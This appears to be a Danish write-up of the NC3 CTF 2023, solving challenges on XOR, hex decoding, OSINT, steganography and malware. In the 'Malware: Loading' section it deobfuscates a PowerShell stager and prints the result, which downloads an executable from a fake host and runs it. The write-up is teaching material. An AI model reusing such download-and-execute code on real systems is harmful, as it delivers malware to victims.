NC3 CTF 2023 : Writeups

Opgaver løst:

- Kom godt i gang: Discord

- Kom godt i gang: One Time Slider

- Cyberkok: Hekseri

- Malware: Loading

- Malware: OSINT

- Stego: Julemandens Gætteleg



Kom godt i gang: Discord

Vi har en Discord server til CTFen, hvor man kan snakke generelt med andre deltagere, kommunikere med admins, se first bloods på challenges, og dele writeups efter konkurrencen er slut. Kom og vær med - måske nisserne har gemt et flag!

Flag: NC3{m0d3rn3_n1ss3_k0mmun1k4710n}

Kom godt i gang: One Time Slider

Kryptonissen har læst op på One Time Pads og er kommet frem til en endnu mere sikker kryptering:

Hvis man nu slider en OTP henover hele ciphertexten, bliver hver plaintext byte krypteret mange gange - det må være bedre end én!

Han har krypteret en besked til dig:

e9e494dcd1c2c9d3f8d1c6d5f8c3c2d3f8c3d2cad3f8c6d3f8ffe8f5f8c6cbcbc2f8c5ded3c2d4f8cac2c3f8cfd1c2d5f8ccc2def8c5ded3c2989898da

Vedhæftet fil: onetimeslider.py

app.py udfører brute force dekryptering af den krypteret værdi, indtil det dekrypterede resultat starter med “NC3{”.

Flag: NC3{vent_var_det_dumt_at_XOR_alle_bytes_med_hver_key_byte???}

Cyberkok: Hekseri

Vi har modtaget følgende kalender fra vores verdensberømte cyberkok. Han har bagt kage og hekset julegodter frem for blandt andre GCHQ.

+ -------------------- +

| DECEMBER |

+ -------------------- +

| M T O T F L S |

+ -------------------- +

| 4e 43 33 7b 6e 75 20 |

| 65 72 20 64 65 74 20 |

| 6a 75 6c 65 74 69 64 |

| 20 69 67 65 6e 21 20 |

| 3c 33 7d |

+ -------------------- +

- Åben https://cyberchef.org - Vælg From Hex og i Input sæt ind fra

4e - 7d - Her er alle hex værdier i Cyberchef samt From hex -> Link

Flag: NC3{nu er det juletid igen! <3}

Malware: Loading

Hvordan er det reelle payload hentet ned og hvorfra? Kan du finde andre payloads, der kan hjælpe os til at koble aktøren på andre sager og måske endda komme dem i forkøbet?

Din analyse fra Nisseware: Phishing vil være en hjælp, men er ikke nødvendig for at løse opgaven.

-

Googler “N1ss3b4nd3n”

-

Finder GitHub: https://github.com/N1ss3b4nd3n/N1ss3b4nd3n

-

kigger i commits på README.md

-

Commit 48fb3b4 har dette pastebin link: https://pastebin.com/raw/CiZTV3BA

-

Downloader pastebin siden som powershell_code.ps1 fil og erstatter

Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString($script))medecho [System.Text.Encoding]::UTF8.GetString($script) -

Så får jeg en lang liste af tal som jeg gemmer som chars.txt

-

Jeg skriver app.py hvor jeg looper gennem alle tal fra chars.txt og bruger Pythons

chr()function til at lave tal om til bogstaver fordi de matcher unicodes. -

app.py printer dette ud:

$fileUrl = "http://321.123.f4k3.1337/megetfarligfil.exe&token=NC3{dyn4m1sk_p4yl04d_0pd4t3r1ng}"

$client = New-Object System.Net.WebClient

$client.DownloadFile($fileUrl, (Get-Location).Path + "\download.exe")

Start-Process (Get-Location).Path + "\download.exe"

i $fileUrl kan man se at GET parameteret “token” indenholder flaget -> NC3{dyn4m1sk_p4yl04d_0pd4t3r1ng}

Flag: NC3{dyn4m1sk_p4yl04d_0pd4t3r1ng}

Malware: OSINT

Vi har brug for al information vi kan fremfinde offentligt på nettet om N1ss3b4nd3n og dens medlemmer, så vi kan identificere alle gerningspersoner, finde deres virkelige identitet og undersøge deres rolle i sagerne.

Opgaven bygger videre de fundne spor i Nisseware: Loading.

- Jeg henter sherlock fra github -> https://github.com/sherlock-project/sherlock

- Jeg søger efter N1ss3b4nd3n med kommandoen - >

halfdan@desktop:~/sherlock$ python3 sherlock N1ss3b4nd3n - Den finder en Pastebin account, https://pastebin.com/u/N1ss3b4nd3n, brugeren har et post/paste -> https://pastebin.com/hQcmjWHL

Medlemsliste:

HEMMELIGT (chefen)

Lun73

G3mys3

HrM0rt3ns3n

Sk1pp3r

P1l

- Comments:

Bruger: b0bb0bb0b ->

Comment was deleted

Flag: ?????

Stego: Julemandens Gætteleg

Nisserne har fundet denne fil på nissefars computer, kan du gætte, hvordan han har gemt data i den?

Vedhæftet fil: Julemandens_Gætteleg

Ved at køre file Julemandens_Gætteleg vi får afvide: Julemandens_Gætteleg: GIMP XCF image data.

Efter at have installeret GIMP, kan vi untjekke de forskellige lag og se at der er gemt tekst på de fleste billede lag, hvis vi tager de små dele af tekst og sætter dem sammen til en streng får vi: TkMze1M3ZWc0bjBncjRmaV8zcl9TajB2N30=. Hvis vi decoder det med base64 får vi flaget.

Flag: NC3{S7eg4n0gr4fi_3r_Sj0v7}